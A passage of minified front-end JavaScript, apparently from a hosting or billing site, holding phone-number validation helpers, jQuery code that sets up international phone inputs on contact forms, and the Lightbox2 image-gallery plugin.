pt(i,o,e?2:1)}catch(t){return""}}),u("intlTelInputUtils.getExtension",function(t,e){try{return D(kt(K.a(),t,e),3)}catch(t){return""}}),u("intlTelInputUtils.getNumberType",function(t,e){try{var n=K.a(),i=kt(n,t,e),r=Ct(n,i),o=ft(n,_(i,1),r);return o?vt(gt(i),o):-1}catch(t){return-99}}),u("intlTelInputUtils.getValidationError",function(t,e){try{var n=K.a(),i=kt(n,t,e),r=gt(i),o=_(i,1);return o in V?xt(n,r,ft(n,o,wt(o)),-1):1}catch(t){return"Invalid country calling code"==t.message?1:"The string supplied did not seem to be a phone number"==t.message?4:"Phone number too short after IDD"==t.message||"The string supplied is too short to be a phone number"==t?2:"The string supplied is too long to be a phone number"==t.message?3:-99}}),u("intlTelInputUtils.isValidNumber",function(t,e){try{var n,i,r=K.a(),o=kt(r,t,e),a=Ct(r,o),s=_(o,1),d=ft(r,s,a);if(!(n=!d)){if(i="001"!=a){var l=yt(r,a);if(!l)throw Error("Invalid region code: "+a);i=s!=_(l,10)}n=i}return!n&&-1!=vt(gt(o),d)}catch(t){return!1}}),u("intlTelInputUtils.numberFormat",{E164:0,INTERNATIONAL:1,NATIONAL:2,RFC3966:3}),u("intlTelInputUtils.numberType",{FIXED_LINE:0,MOBILE:1,FIXED_LINE_OR_MOBILE:2,TOLL_FREE:3,PREMIUM_RATE:4,SHARED_COST:5,VOIP:6,PERSONAL_NUMBER:7,PAGER:8,UAN:9,VOICEMAIL:10,UNKNOWN:-1}),u("intlTelInputUtils.validationError",{IS_POSSIBLE:0,INVALID_COUNTRY_CODE:1,TOO_SHORT:2,TOO_LONG:3,NOT_A_NUMBER:4})}(),jQuery(document).ready(function(){if("undefined"!=typeof customCountryData){var t,e=$.fn.intlTelInput.getCountryData();for(t in customCountryData)if(customCountryData.hasOwnProperty(t)){var n=customCountryData[t];if(codeLower=t.toLowerCase(),!1===n){for(var i=0;i<e.length;i++)if(codeLower===e[i].iso2){e.splice(i,1);break}}else e.push({name:n.name,iso2:codeLower,dialCode:n.callingCode,priority:0,areaCodes:null})}}var r,o,a,s;jQuery("body").data("phone-cc-input")&&((r=jQuery('input[name^="phone"], input[name$="phone"], input[name="domaincontactphonenumber"]').not('input[type="hidden"]')).length&&(o=jQuery('[name^="country"], [name$="country"]'),a="us",o.length&&"um"===(a=o.val().toLowerCase())&&(a="us"),r.each(function(){var e=jQuery(this),n=e.attr("name");"domaincontactphonenumber"===n&&(a=jQuery('[name="domaincontactcountry"]').val().toLowerCase()),jQuery(this).before('<input id="populatedCountryCode'+n+'" type="hidden" name="country-calling-code-'+n+'" value="" />'),e.intlTelInput({preferredCountries:[a,"us","gb"].filter(function(t,e,n){return n.indexOf(t)===e}),initialCountry:a,autoPlaceholder:"polite",separateDialCode:!0}),e.on("countrychange",function(t,e){jQuery("#populatedCountryCode"+n).val(e.dialCode),jQuery(this).val()==="+"+e.dialCode&&jQuery(this).val("")}),e.on("blur keydown",function(t){var e;("blur"===t.type||"keydown"===t.type&&13===t.keyCode)&&(e=jQuery(this).intlTelInput("getNumber"),t="+"+jQuery(this).intlTelInput("getSelectedCountryData").dialCode,0===e.indexOf(t)&&1<(e.match(/\+/g)||[]).length&&(e=e.substr(t.length)),jQuery(this).intlTelInput("setNumber",e))}),jQuery("#populatedCountryCode"+n).val(e.intlTelInput("getSelectedCountryData").dialCode),o.on("change",function(){var t;""===e.val()&&(t=jQuery(this).val().toLowerCase(),r.intlTelInput("setCountry",t="um"===t?"us":t))}),e.attr("data-initial-value",$(e).val()),e.parents("form").find("input[type=reset]").each(function(){var e=$(this).parents("form");$(this).data("phone-handler")||($(this).data("phone-handler",!0),$(this).click(function(t){return t.stopPropagation(),$(e).trigger("reset"),$(e).find("input[data-initial-value]").each(function(){$(this).val($(this).attr("data-initial-value"))}),!1}))})}),r.parents("div.form-group").find(".field-icon").hide().end(),r.removeClass("field").addClass("form-control")),(s=jQuery('input[name$="][Phone Number]"], input[name$="][Phone]"]').not('input[type="hidden"]')).length&&jQuery.each(s,function(t,e){var n=jQuery(this),i=(i=n.attr("name")).replace("contactdetails[","").replace("][Phone Number]","").replace("][Phone]",""),r=jQuery('[name$="'+i+'][Country]"]'),o=r.val().toLowerCase();"um"===o&&(o="us"),n.before('<input id="populated'+i+'CountryCode" type="hidden" name="contactdetails['+i+'][Phone Country Code]" value="" />'),n.intlTelInput({preferredCountries:[o,"us","gb"].filter(function(t,e,n){return n.indexOf(t)===e}),initialCountry:o,autoPlaceholder:"polite",separateDialCode:!0}),n.on("countrychange",function(t,e){jQuery("#populated"+i+"CountryCode").val(e.dialCode),jQuery(this).val()==="+"+e.dialCode&&jQuery(this).val("")}),n.on("blur keydown",function(t){var e;("blur"===t.type||"keydown"===t.type&&13===t.keyCode)&&(e=jQuery(this).intlTelInput("getNumber"),t="+"+jQuery(this).intlTelInput("getSelectedCountryData").dialCode,0===e.indexOf(t)&&1<(e.match(/\+/g)||[]).length&&(e=e.substr(t.length)),jQuery(this).intlTelInput("setNumber",e))}),jQuery("#populated"+i+"CountryCode").val(n.intlTelInput("getSelectedCountryData").dialCode),r.on("blur",function(){var t;""===n.val()&&(t=jQuery(this).val().toLowerCase(),n.intlTelInput("setCountry",t="um"===t?"us":t))})}))}),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):t.lightbox=e(t.jQuery)}(this,function(l){function t(t){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=l.extend({},this.constructor.defaults),this.option(t)}return t.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:500,fitImagesInViewport:!0,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1},t.prototype.option=function(t){l.extend(this.options,t)},t.prototype.imageCountLabel=function(t,e){return this.options.albumLabel.replace(/%1/g,t).replace(/%2/g,e)},t.prototype.init=function(){this.enable(),this.build()},t.prototype.enable=function(){var e=this;l("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(t){return e.start(l(t.currentTarget)),!1})},t.prototype.build=function(){var e=this;l('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(l("body")),this.$lightbox=l("#lightbox"),this.$overlay=l("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return e.end(),!1}),this.$lightbox.hide().on("click",function(t){return"lightbox"===l(t.target).attr("id")&&e.end(),!1}),this.$outerContainer.on("click",function(t){return"lightbox"===l(t.target).attr("id")&&e.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===e.currentImageIndex?e.changeImage(e.album.length-1):e.changeImage(e.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return e.currentImageIndex===e.album.length-1?e.changeImage(0):e.changeImage(e.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return e.end(),!1})},t.prototype.start=function(t){var e=this,n=l(window);n.on("resize",l.proxy(this.sizeOverlay,this)),l("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var i=0;function r(t){e.album.push({link:t.attr("href"),title:t.attr("data-title")||t.attr("title")})}var o=t.attr("data-lightbox");if(o)for(var a=l(t.prop("tagName")+'[data-lightbox="'+o+'"]'),s=0;s<a.length;s=++s)r(l(a[s])),a[s]===t[0]&&(i=s);else if("lightbox"===t.attr("rel"))r(t);else{a=l(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var d=0;d<a.length;d=++d)r(l(a[d])),a[d]===t[0]&&(i=d)}o=n.scrollTop()+this.options.positionFromTop,n=n.scrollLeft();this.$lightbox.css({top:o+"px",left:n+"px"}).fadeIn(this.options.fadeDuration),this.changeImage(i)},t.prototype.changeImage=function(r){var o=this;this.disableKeyboardNav();var a=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),l(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var s=new Image;s.onload=function(){var t,e,n,i;a.attr("src",o.album[r].link),l(s),a.width(s.width),a.height(s.height),o.options.fitImagesInViewport&&(i=l(window).width(),n=l(window).height(),i=i-o.containerLeftPadding-o.containerRightPadding-20,n=n-o.containerTopPadding-o.containerBottomPadding-120,o.options.maxWidth&&o.options.maxWidth<i&&(i=o.options.maxWidth),o.options.maxHeight&&o.options.maxHeight<i&&(n=o.options.maxHeight),(s.width>i||s.height>n)&&(s.width/i>s.height/n?(e=i,t=parseInt(s.height/(s.width/e),10)):(t=n,e=parseInt(s.width/(s.height/t),10)),a.width(e),a.height(t))),o.sizeContainer(a.width(),a.height())},s.src=this.album[r].link,this.currentImageIndex=r},t.prototype.sizeOverlay=function(){this.$overlay.width(l(window).width()).height(l(document).height())},t.prototype.sizeContainer=function(t,e){var n=this,i=this.$outerContainer.outerWidth(),r=this.$outerContainer.outerHeight(),o=t+this.containerLeftPadding+this.containerRightPadding,a=e+this.containerTopPadding+this.containerBottomPadding;function s(){n.$lightbox.find(".lb-dataContainer").width(o),n.$lightbox.find(".lb-prevLink").height(a),n.$lightbox.find(".lb-nextLink").height(a),n.showImage()}i!==o||r!==a?this.$outerContainer.animate({width:o,height:a},this.options.resizeDuration,"swing",function(){s()}):s()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var t=!1;try{document.createEvent("TouchEvent"),t=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),1<this.album.length&&(this.options.wrapAround?(t&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(0<this.currentImageIndex&&(this.$lightbox.find(".lb-prev").show(),t&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),t&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t,e=this;void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(t){void 0!==l(this).attr("target")?window.open(l(this).attr("href"),l(this).attr("target")):location.href=l(this).attr("href")}),1<this.album.length&&this.options.showImageNumberLabel?(t=this.imageCountLabel(this.currentImageIndex+1,this.album.length),this.$lightbox.find(".lb-number").text(t).fadeIn("fast")):this.$lightbox.find(".lb-number").hide(),this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return e.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link),0<this.currentImageIndex&&((new Image).src=this.album[this.currentImageIndex-1].link)},t.prototype.enableKeyboardNav=function(){l(document).on("keyup.keyboard",l.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){l(document).off(".keyboard")},t.prototype.keyboardAction=function(t){var e=t.keyCode,t=String.fromCharCode(e).toLowerCase();27===e||t.match(/x|o|c/)?this.end():"p"===t||37===e?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&1<this.album.length&&this.changeImage(this.album.length-1):"n"!==t&&39!==e||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&1<this.album.length&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),l(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),l("select, object, embed").css({visibility:"visible"})},new t});